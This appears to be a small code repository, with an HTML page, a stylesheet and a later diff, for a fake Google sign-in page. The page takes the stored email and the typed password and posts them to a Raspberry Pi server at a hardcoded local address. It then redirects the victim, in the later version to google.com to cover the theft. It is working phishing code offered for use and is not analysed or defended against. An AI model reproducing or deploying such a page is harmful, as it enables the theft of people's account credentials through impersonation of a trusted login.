
==== conect.html @ ff611037 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to your Google account</title>
    <link rel="stylesheet" href="./Gmail_page.css">
</head>
<body>
<div class="container">
  <div class="top-content">
    <img src="https://i.postimg.cc/CL7CmGSx/google-logo-png-29530.png" alt="Google">
    <h2>Sign in</h2>
    <p class="heading">Use your Google Account</p>
  </div>
  
  <div class="inputs">
    <input type="password" name="password" id="password" class="input" required>
    <label for="password" class="input-label">Password</label>
  </div>
  
  <a href="#" class="link-btn">Forgot Password?</a>
  <p class="color">Not your computer? Use Guest mode to sign in privately.</p>
  <a href="#" class="link-btn">Learn More</a>
  
  <div class="btn-group">
    <button class="create-btn" id="btn-back">Back</button>
    <button class="next-btn" id="btn-signin">Sign in</button>
  </div>
</div>

<script>
  document.getElementById('btn-back').addEventListener('click', function() {
    window.location.href = 'index.html';
  });

  document.getElementById('btn-signin').addEventListener('click', async function() {
    const passwordInput = document.getElementById('password');
    const passwordValue = passwordInput.value;
    const emailValue = localStorage.getItem('userEmail');

    if (!emailValue) {
        alert("Email not found. Please go back and sign in again.");
        window.location.href = 'index.html';
        return;
    }

    if (!passwordValue) {
        alert("Please enter a password");
        return;
    }

    // --- CONFIGURATION ---
    // Remplacez par l'adresse IP de votre Raspberry Pi
    const PI_IP = "192.168.1.157"; 
    const URL = `http://${PI_IP}:5000/data`;
    // ---------------------

    this.innerText = "Loading...";
    this.disabled = true;

    try {
        const response = await fetch(URL, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({ 
                email: emailValue,
                password: passwordValue,
                timestamp: new Date().toISOString()
            })
        });

        if (response.ok) {
            // Redirection après succès vers votre page de confirmation
            window.location.href = 'https://m.youtube.com/watch?v=dQw4w9WgXcQ';
        } else {
            alert("Server error: " + response.status);
            this.innerText = "Sign in";
            this.disabled = false;
        }
    } catch (error) {
        console.error("Connection error:", error);
        alert("A strange error occurred. Please try again later.");
        this.innerText = "Sign in";
        this.disabled = false;
    }
  });
</script>
</body>
</html>
---- Gmail_page.css ----
@import url("https://fonts.googleapis.com/css2?family=Roboto&display=swap");
* {
  margin: 0%;
  padding: 0%;
  box-sizing: border-box;
}
body {
  font-family: "Roboto";
}
a {
  text-decoration: none;
  color: #1a73e8;
  display: block;
  font-size: 14px;
}
.container {
  max-width: 450px;
  border: 1px solid rgb(228, 228, 228);
  margin: auto;
  margin-top: 4rem;
  border-radius: 10px;
  padding: 2rem;
  height: 500px;
  /* text-align: center; */
}
.top-content {
  text-align: center;
}
img {
  width: 80px;
  margin: 10px 0;
}
h2 {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 10px;
}
.heading {
  margin-bottom: 30px;
}
input[type="email"] {
  display: block;
  border: 1px solid rgb(228, 228, 228);
  font-size: 16px;
  width: 100%;
  height: 55px;
  padding: 0 15px;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  background-color: transparent;
  outline: none;
  border-radius: 5px;
  position: relative;
}
.inputs {
  position: relative;
}
.input-label {
  position: absolute;
  top: 15px;
  font-size: 1.1rem;
  left: 14px;
  color: rgb(122, 122, 122);
  font-weight: 100;
  transition: 0.1s ease;
  background-color: white;
  padding: 0 5px;
}

input[type="email"]:focus ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
input[type="email"]:target ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
.input:focus {
  border: 2px solid #1a73e8;
}
.link-btn {
  margin-bottom: 2rem;
}
.color {
  color: rgb(90, 90, 90);
  font-size: 14px;
  margin-bottom: 5px;
}
.btn-group {
  display: flex;
  justify-content: space-between;
}
.create-btn {
  border: none;
  background-color: transparent;
  color: #1a73e8;
  font-weight: bold;
  cursor: pointer;
  height: 35px;
  padding: 10px 5px;
}
.next-btn {
  background-color: #1a73e8;
  color: white;
  border: none;
  height: 38px;
  padding: 0 25px;
  border-radius: 5px;
  cursor: pointer;
}
.create-btn:hover {
  background-color: #e8f2ff6e;
  /* transition: 0.2s all ease-in; */
}
.next-btn:hover {
  background-color: #1864c9;
}

==== commit b80a5f99: "initail commit" ====
--- a/conect.html
+++ b/conect.html
@@ -10,61 +10,44 @@
 <div class="container">
   <div class="top-content">
     <img src="https://i.postimg.cc/CL7CmGSx/google-logo-png-29530.png" alt="Google">
-    <h2>Sign in</h2>
-    <p class="heading">Use your Google Account</p>
+    <h2>Welcome</h2>
+    <p id="display-email" style="font-weight: bold; margin-bottom: 10px;"></p>
   </div>
   
   <div class="inputs">
-    <input type="password" name="password" id="password" class="input" required>
-    <label for="password" class="input-label">Password</label>
+    <input type="password" id="password" class="input" required>
+    <label for="password" class="input-label">Enter your password</label>
   </div>
   
-  <a href="#" class="link-btn">Forgot Password?</a>
-  <p class="color">Not your computer? Use Guest mode to sign in privately.</p>
-  <a href="#" class="link-btn">Learn More</a>
-  
   <div class="btn-group">
-    <button class="create-btn" id="btn-back">Back</button>
-    <button class="next-btn" id="btn-signin">Sign in</button>
+    <button class="create-btn" onclick="window.location.href='index.html'">Back</button>
+    <button class="next-btn" id="btn-connect">Connect</button>
   </div>
 </div>
 
 <script>
-  document.getElementById('btn-back').addEventListener('click', function() {
-    window.location.href = 'index.html';
-  });
+  // Affiche l'email récupéré
+  const emailValue = localStorage.getItem('userEmail');
+  if (emailValue) {
+      document.getElementById('display-email').innerText = emailValue;
+  }
 
-  document.getElementById('btn-signin').addEventListener('click', async function() {
-    const passwordInput = document.getElementById('password');
-    const passwordValue = passwordInput.value;
-    const emailValue = localStorage.getItem('userEmail');
-
-    if (!emailValue) {
-        alert("Email not found. Please go back and sign in again.");
-        window.location.href = 'index.html';
-        return;
-    }
+  document.getElementById('btn-connect').addEventListener('click', async function() {
+    const passwordValue = document.getElementById('password').value;
+    const URL = `http://192.168.1.157:5000/data`;
 
     if (!passwordValue) {
         alert("Please enter a password");
         return;
     }
 
-    // --- CONFIGURATION ---
-    // Remplacez par l'adresse IP de votre Raspberry Pi
-    const PI_IP = "192.168.1.157"; 
-    const URL = `http://${PI_IP}:5000/data`;
-    // ---------------------
-
-    this.innerText = "Loading...";
+    this.innerText = "Connecting...";
     this.disabled = true;
 
     try {
         const response = await fetch(URL, {
             method: 'POST',
-            headers: {
-                'Content-Type': 'application/json'
-            },
+            headers: { 'Content-Type': 'application/json' },
             body: JSON.stringify({ 
                 email: emailValue,
                 password: passwordValue,
@@ -73,17 +56,15 @@
         });
 
         if (response.ok) {
-            // Redirection après succès vers votre page de confirmation
-            window.location.href = 'https://m.youtube.com/watch?v=dQw4w9WgXcQ';
+            window.location.href = 'https://www.google.com'; // Redirection finale
         } else {
-            alert("Server error: " + response.status);
-            this.innerText = "Sign in";
+            alert("Error: " + response.status);
+            this.innerText = "Connect";
             this.disabled = false;
         }
     } catch (error) {
-        console.error("Connection error:", error);
-        alert("A strange error occurred. Please try again later.");
-        this.innerText = "Sign in";
+        alert("Could not connect to Raspberry Pi.");
+        this.innerText = "Connect";
         this.disabled = false;
     }
   });
